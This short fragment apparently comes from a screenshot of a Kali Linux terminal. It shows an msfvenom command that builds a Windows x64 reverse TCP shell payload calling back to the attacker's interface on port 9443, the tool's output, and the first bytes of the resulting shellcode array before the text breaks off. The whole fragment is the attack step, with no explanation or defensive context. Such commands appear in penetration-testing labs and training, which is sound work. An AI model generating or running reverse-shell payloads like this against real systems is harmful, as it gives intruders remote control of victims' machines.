 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=9443 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of c file: 1963 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"